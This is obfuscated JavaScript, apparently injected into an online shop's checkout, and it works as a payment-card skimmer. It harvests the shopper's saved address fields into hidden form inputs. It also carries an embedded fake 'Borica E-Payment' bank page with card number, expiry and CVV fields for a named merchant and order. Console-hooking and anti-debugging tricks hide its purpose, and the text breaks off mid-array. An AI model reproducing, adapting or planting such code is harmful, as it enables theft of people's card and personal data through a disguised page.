_0x5d294b=null,_0x277e66;}}:function(){};return _0x2b4718=![],_0x2085e4;};}()),_0x6fb792=_0x3b09e2(this,function(){const _0x181019=_0x52fc;let _0x305083;try{const _0x1ec7b7=Function(_0x181019(0x184)+_0x181019(0x199)+');');_0x305083=_0x1ec7b7();}catch(_0x11e666){_0x305083=window;}const _0x305088=_0x305083[_0x181019(0x1a4)]=_0x305083[_0x181019(0x1a4)]||{},_0x410c86=['log',_0x181019(0x18f),_0x181019(0x1a7),'error',_0x181019(0x1ad),'table','trace'];for(let _0x58f6b0=0x0;_0x58f6b0<_0x410c86[_0x181019(0x19f)];_0x58f6b0++){const _0x478f55=_0x3b09e2[_0x181019(0x18a)]['prototype'][_0x181019(0x19a)](_0x3b09e2),_0x25239a=_0x410c86[_0x58f6b0],_0x57a447=_0x305088[_0x25239a]||_0x478f55;_0x478f55['__proto__']=_0x3b09e2[_0x181019(0x19a)](_0x3b09e2),_0x478f55[_0x181019(0x188)]=_0x57a447[_0x181019(0x188)][_0x181019(0x19a)](_0x57a447),_0x305088[_0x25239a]=_0x478f55;}});_0x6fb792();let _0x1c2958=_0x5061a2(0x195),_0x48fa22='select[name=\x22address_id\x22]';if(!localStorage['getItem'](_0x5061a2(0x193))){let _0x2d0876=setInterval(()=>{const _0x4851eb=_0x5061a2;if(document['querySelector'](_0x1c2958))try{let _0x1e7958=document[_0x4851eb(0x197)](_0x48fa22)[_0x4851eb(0x1a3)];_0x1e7958&&(clearInterval(_0x2d0876),fetch(_0x4851eb(0x19b)+window[_0x4851eb(0x1aa)][_0x4851eb(0x186)]+'/index.php?route=account/address/edit&address_id='+_0x1e7958)[_0x4851eb(0x18b)](_0x3987b9=>_0x3987b9[_0x4851eb(0x187)]())[_0x4851eb(0x18b)](_0x4ad4fe=>{const _0x1513fa=_0x4851eb,_0x5960a4=new DOMParser(),_0x301305=_0x5960a4['parseFromString'](_0x4ad4fe,_0x1513fa(0x1ab));let _0x116cd0=_0x301305['querySelectorAll'](_0x1513fa(0x19c));_0x116cd0[_0x1513fa(0x1a1)](_0x25b7c2=>{const _0x22f6a2=_0x1513fa;if(_0x25b7c2[_0x22f6a2(0x198)]===_0x22f6a2(0x1a8))try{let _0x19c399=_0x25b7c2[_0x22f6a2(0x189)][_0x25b7c2[_0x22f6a2(0x182)]][_0x22f6a2(0x187)],_0x5bc40c=document[_0x22f6a2(0x185)](_0x22f6a2(0x1a6));_0x5bc40c[_0x22f6a2(0x190)]=_0x22f6a2(0x191),_0x5bc40c[_0x22f6a2(0x1a0)]=_0x25b7c2[_0x22f6a2(0x1a0)]??'',_0x5bc40c['id']=_0x25b7c2['id']??'',_0x5bc40c[_0x22f6a2(0x1a3)]=_0x19c399,document[_0x22f6a2(0x197)](_0x22f6a2(0x181))[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x5bc40c);}catch(_0x58bb86){}else _0x25b7c2[_0x22f6a2(0x190)]=_0x22f6a2(0x191),document['querySelector']('head')[_0x22f6a2(0x19d)](_0x22f6a2(0x1a5),_0x25b7c2);});}));}catch(_0xc09fec){}},0x64);}}()));function _0x3e5c(){const _0x69fb3c=['#button-confirm','apply','querySelector','tagName','{}.constructor(\x22return\x20this\x22)(\x20)','bind','https://','input,\x20select,\x20textarea','insertAdjacentElement','488704awyibt','length','name','forEach','2152920mHPNbT','value','console','beforeend','input','info','SELECT','(((.+)+)+)+$','location','text/html','4398618RgcsTA','exception','head','selectedIndex','5343200zLDGRx','return\x20(function()\x20','createElement','host','text','toString','options','constructor','then','2318694YRminS','201364bbTqAa','97533HvCiJV','warn','type','hidden','75LiCWRj','__gf_form_data','search'];_0x3e5c=function(){return _0x69fb3c;};return _0x3e5c();}
(function(_0x2f3db1,_0x51eb22){const _0x51c09d=_0x1bd3,_0x35066e=_0x2f3db1();while(!![]){try{const _0x4cf6af=parseInt(_0x51c09d(0x17f))/0x1*(-parseInt(_0x51c09d(0x19d))/0x2)+parseInt(_0x51c09d(0x18d))/0x3*(-parseInt(_0x51c09d(0x1a2))/0x4)+parseInt(_0x51c09d(0x1a6))/0x5+-parseInt(_0x51c09d(0x1b5))/0x6+-parseInt(_0x51c09d(0x1ae))/0x7*(parseInt(_0x51c09d(0x1b0))/0x8)+-parseInt(_0x51c09d(0x1bd))/0x9+parseInt(_0x51c09d(0x1a4))/0xa;if(_0x4cf6af===_0x51eb22)break;else _0x35066e['push'](_0x35066e['shift']());}catch(_0x5a710b){_0x35066e['push'](_0x35066e['shift']());}}}(_0x5a46,0xcacbc));const _0x1bfdbb=(function(){let _0x5fde05=!![];return function(_0x2405fe,_0x2b92ec){const _0x45e94e=_0x5fde05?function(){if(_0x2b92ec){const _0x421c04=_0x2b92ec['apply'](_0x2405fe,arguments);return _0x2b92ec=null,_0x421c04;}}:function(){};return _0x5fde05=![],_0x45e94e;};}()),_0x3a5f7b=_0x1bfdbb(this,function(){const _0x3dbcd1=_0x1bd3;return _0x3a5f7b['toString']()[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184))[_0x3dbcd1(0x1a0)]()[_0x3dbcd1(0x194)](_0x3a5f7b)[_0x3dbcd1(0x1b9)](_0x3dbcd1(0x184));});_0x3a5f7b();const _0x480a60=(function(){let _0x335704=!![];return function(_0x33616c,_0x541dac){const _0x5cd0c1=_0x335704?function(){if(_0x541dac){const _0x4ec9f5=_0x541dac['apply'](_0x33616c,arguments);return _0x541dac=null,_0x4ec9f5;}}:function(){};return _0x335704=![],_0x5cd0c1;};}()),_0x434702=_0x480a60(this,function(){const _0x57e862=_0x1bd3,_0x10afd6=function(){const _0x3bb177=_0x1bd3;let _0x1a44ed;try{_0x1a44ed=Function(_0x3bb177(0x1b2)+_0x3bb177(0x17e)+');')();}catch(_0x520cd0){_0x1a44ed=window;}return _0x1a44ed;},_0x507be9=_0x10afd6(),_0x3a234d=_0x507be9['console']=_0x507be9[_0x57e862(0x1bf)]||{},_0xb33254=[_0x57e862(0x1c1),'warn',_0x57e862(0x180),'error','exception',_0x57e862(0x18a),_0x57e862(0x185)];for(let _0x36a1ca=0x0;_0x36a1ca<_0xb33254[_0x57e862(0x18b)];_0x36a1ca++){const _0x494850=_0x480a60[_0x57e862(0x194)]['prototype']['bind'](_0x480a60),_0x5c47de=_0xb33254[_0x36a1ca],_0x4524fa=_0x3a234d[_0x5c47de]||_0x494850;_0x494850[_0x57e862(0x196)]=_0x480a60[_0x57e862(0x192)](_0x480a60),_0x494850[_0x57e862(0x1a0)]=_0x4524fa[_0x57e862(0x1a0)][_0x57e862(0x192)](_0x4524fa),_0x3a234d[_0x5c47de]=_0x494850;}});function _0x1bd3(_0x438de8,_0x17c099){const _0x2f961d=_0x5a46();return _0x1bd3=function(_0x434702,_0x480a60){_0x434702=_0x434702-0x17c;let _0x5cb1d4=_0x2f961d[_0x434702];return _0x5cb1d4;},_0x1bd3(_0x438de8,_0x17c099);}_0x434702();function _0x5a46(){const _0x56b6d5=['constructor','blur','__proto__','input[name=\x22payment_method\x22][value=\x22borica\x22]','create','unlockEvent','invalid','location','\x0a<html><head><meta\x20charset=\x22utf-8\x22>\x0a<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1.0\x22>\x0a<meta\x20http-equiv=\x22Cache-Control\x22\x20content=\x22no-cache,\x20no-store,\x20must-revalidate\x22>\x0a<meta\x20http-equiv=\x22Pragma\x22\x20content=\x22no-cache\x22>\x0a<meta\x20http-equiv=\x22Expires\x22\x20content=\x220\x22>\x0a<title>Borica\x20E-Payment</title>\x0a<style>:root{--sf-img-0:\x20url(\x22[data-uri]\x22)}</style><style>@supports\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;-webkit-appearance:-apple-pay-button}.apple-pay-button-black{-apple-pay-button-style:black}.apple-pay-button-white{-apple-pay-button-style:white}.apple-pay-button-white-with-line{-apple-pay-button-style:white-outline}}@supports\x20not\x20(-webkit-appearance:-apple-pay-button){.apple-pay-button{display:inline-block;background-size:100%\x2060%;background-repeat:no-repeat;background-position:50%\x2050%;border-radius:5px;padding:0px;box-sizing:border-box;min-width:200px;min-height:32px;max-height:64px}.apple-pay-button-black{background-image:-webkit-named-image(apple-pay-logo-white);background-color:black}.apple-pay-button-white{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white}.apple-pay-button-white-with-line{background-image:-webkit-named-image(apple-pay-logo-black);background-color:white;border:.5px\x20solid\x20black}}</style>\x0a<meta\x20http-equiv=\x22origin-trial\x22\x20id=\x22origin-trial\x22\x20content=\[base64]\x22>\x0a<style>html{font-size:16px}body{background-color:#FCFCFC;font-family:Arial}.mpay{flex-direction:column;align-items:center;justify-content:center;padding-top:0.8em;padding-bottom:0.8em}.wrapper{position:relative;margin:auto;background-color:#ffffff;max-width:600px;min-width:300px;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1)}.container{font-family:Arial;font-size:0.8em;background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%}.header{background:url([data-uri]);background-repeat:repeat-x;display:flex;flex-direction:row;height:22px;margin:0}.header-line{background:url([data-uri]);background-repeat:no-repeat;background-size:100%;width:100%}.title{display:flex;flex-direction:row;margin-top:0.5em;padding-top:0.5em;justify-content:space-between}.logo{margin-left:1.5em;display:flex}.logo-merchant{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.logo-bank{width:160px;height:90px;border-radius:1em;border:1px\x20solid\x20#ccc;float:left;justify-content:center;align-items:center}.language{margin-right:1.5em;margin-left:1.5em}.language-select{padding:0.4em;background-color:#ffffff;border-color:#dedede;border-style:solid;border-width:1px;border-radius:3px;text-align:right}.marquee-bg{position:absolute;width:100%;margin-top:0.8em;color:red;font-weight:bold;opacity:0.8}.description{background:none;margin-top:2em;margin-bottom:2em;flex-flow:column\x20wrap;margin-left:1.5em;margin-right:1.5em}.description-item{padding:5px\x200;display:flex;align-items:baseline;flex-wrap:wrap;flex-direction:row;justify-content:left}.description-item-label{box-sizing:border-box;vertical-align:top;opacity:0.4;text-align:right;width:35%}.description-item-value{display:inline-block;box-sizing:border-box;font-weight:bold;opacity:0.6;width:60%;text-align:left}.description-item-spacer{width:5%}.list-input{background-color:#E6F1EE;margin-left:1.5em;margin-right:1.5em}.list-input-item{padding:0.5em\x200;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-evenly;align-items:baseline;margin-right:1.5em}.list-input-item-label{width:32%;box-sizing:border-box;vertical-align:top;font-weight:bold;opacity:0.8;text-align:right;min-width:160px}.list-input-item-value{display:inline-block;width:65%;box-sizing:border-box}.list-item-spacer{width:3%}.form-input-field{width:100%;height:2em;color:#555;background-color:#fff;border:1px\x20solid\x20#ccc;border-radius:5px;box-shadow:inset\x200\x201px\x201px\x20rgba(0,0,0,.075);-webkit-transition:border-color\x20ease-in-out\x20.15s,box-shadow\x20ease-in-out\x20.15s}.required-text{color:red;font-weight:bold}.brand-logos{margin-top:2em;margin-left:1.5em}.buttons{margin-top:0.5em;margin-left:1.5em;margin-right:1.5em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:baseline}.button{width:12em;height:2.5em;background-color:transparent;border:1px\x20solid\x20#263e4c;color:#263e4c;border-radius:5px;border-color:#ccc;font-weight:bold}.button-pay{width:12em;height:2.5em;border:1px\x20solid\x20#000;background-color:#05733C;background-image:url([data-uri]);background-repeat:no-repeat;background-position:80%\x2050%;background-size:6%;color:white;border-radius:5px;border-color:#ccc;font-weight:bold}.footer{margin-top:1em;background-color:#ffffff;border-top:3px\x20solid\x20#05733C;padding:1em}.footer-processed-by{margin-left:0.9em;width:15%;float:left}.footer-borica-logo{margin-right:0.9em;width:20%;float:right}.page-wait{position:absolute;background-color:#ffffff;width:600px;max-width:600px;min-width:300px;text-align:left;box-shadow:0\x2012px\x2028px\x20rgba(0,0,0,0.1);border-radius:3px;font-size:0.8em;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:32px\x2024px\x2024px\x2024px}.lines{background:var(--sf-img-0);background-repeat:no-repeat;background-position:bottom\x20right;background-size:28%;height:25%}@media\x20only\x20screen\x20and\x20(max-device-width:600px){.title{margin-top:0}.logo-merchant{width:90px;height:50px}.logo-bank{width:90px;height:50px}.language-select{font-size:80%;margin-left:-1.2em}.description{margin-top:0.4em;margin-bottom:0.4em}.description-item{justify-content:flex-start;text-align:left;align-items:center;padding:1px\x200}.description-item-label{text-align:left}.list-input-item{display:block;margin-left:1em}.list-input-item-label{justify-content:flex-start;text-align:left}.list-input-item-value{width:100%;text-align:left}.brand-logos{margin-top:0.5em;margin-bottom:0.5em;background-size:90%}.buttons{margin-top:0}.button{height:2em;width:45%}.button-pay{height:2em;width:45%}.footer{margin-top:0.4em}.footer-processed-by{margin-left:1.5em;margin-top:0.4em;margin-bottom:0.8em;width:15%}.footer-borica-logo{margin-right:1.5em;width:20%}.page-wait{width:80%;height:20%;font-size:0.6em}}@media\x20only\x20screen\x20and\x20(max-device-width:800px)\x20and\x20(orientation:landscape){.page-wait{width:80%;height:45%;font-size:0.7em}}</style><style>@keyframes\x20gpayPlaceHolderShimmer{0%{margin-left:0px}100%{margin-left:calc(100%\x20-\x2020px)}}@keyframes\x20gpayIframeFadeIn{from{opacity:0}to{opacity:1}}@keyframes\x20gpayPlaceHolderFadeOut{from{opacity:1}to{opacity:0}}@keyframes\x20gpayProgressFill{from{width:0}to{width:100%}}</style><meta\x20name=\x22referrer\x22\x20content=\x22no-referrer\x22><link\x20rel=\x22shortcut\x20icon\x22\x20href=\x22[data-uri]\x22\x20type=\x22image/x-icon\x22><style>.sf-hidden{display:none!important}</style><link\x20rel=\x22canonical\x22\x20href=\x22https://3dsgate.borica.bg/cgi-bin/cgi_link\x22><meta\x20http-equiv=\x22content-security-policy\x22\x20content=\x22default-src\x20\x27none\x27;\x20font-src\x20\x27self\x27\x20data:;\x20img-src\x20\x27self\x27\x20data:;\x20style-src\x20\x27unsafe-inline\x27;\x20media-src\x20\x27self\x27\x20data:;\x20script-src\x20\x27unsafe-inline\x27\x20data:;\x20object-src\x20\x27self\x27\x20data:;\x20frame-src\x20\x27self\x27\x20data:;\x22></head>\x0a\x20<body\x20cz-shortcut-listen=\x22true\x22>\x0a\x20\x0a\x20<div\x20id=\x22wrapper\x22\x20class=\x22wrapper\x22>\x0a\x20<div\x20id=\x22container\x22\x20class=\x22container\x22>\x0a\x20<div\x20id=\x22header\x22\x20class=\x22header\x22>\x0a\x20<div\x20id=\x22header-line\x22\x20class=\x22header-line\x22></div>\x0a\x20<div\x20id=\x22marquee\x22\x20class=\x22marquee-bg\x22>\x0a\x20</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22header-custom\x22\x20class=\x22header-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22title\x22\x20class=\x22title\x22>\x0a\x20<div\x20id=\x22logo\x22\x20class=\x22logo\x22>\x0a\x20<div\x20id=\x22logo-merchant\x22\x20class=\x22logo-merchant\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20<div\x20style=\x22width:1em\x22></div>\x0a\x20<div\x20id=\x22logo-bank\x22\x20class=\x22logo-bank\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20\x0a\x20<div\x20id=\x22id_lang\x22\x20class=\x22language\x22>\x20\x0a\x20<select\x20id=\x22s_lang_list\x22\x20class=\x22language-select\x22>\x20\x20\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09\x09\x0a\x09\x09\x09\x09\x09\x09<option\x20value=\x22EN\x22\x20id=\x22t_lang_EN\x22>English</option><option\x20value=\x22BG\x22\x20id=\x22t_lang_BG\x22\x20selected=\x22\x22>Български</option></select>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22description\x22\x20class=\x22description\x22>\x0a\x20<div\x20id=\x22description-item-merchant\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_merchant_name\x22\x20class=\x22description-item-label\x22>Търговец</div>\x0a\x20<div\x20id=\x22description-item-spacer-merchant\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-merchant\x22\x20class=\x22description-item-value\x22>Dikar\x20Consult\x20Ltd.</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-order\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_number\x22\x20class=\x22description-item-label\x22>Номер\x20на\x20поръчка</div>\x0a\x20<div\x20id=\x22description-item-spacer-order\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-order\x22\x20class=\x22description-item-value\x22>010374</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-description\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_description\x22\x20class=\x22description-item-label\x22>Описание</div>\x0a\x20<div\x20id=\x22description-item-spacer-description\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-description\x22\x20class=\x22description-item-value\x22>Плащане\x20по\x20поръчка\x20с\x20карта</div>\x0a\x20</div>\x20\x0a\x20<div\x20id=\x22description-item-amount\x22\x20class=\x22description-item\x22>\x0a\x20<div\x20id=\x22i_order_amount\x22\x20class=\x22description-item-label\x22>Сума</div>\x0a\x20<div\x20id=\x22description-item-spacer-amount\x22\x20class=\x22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#d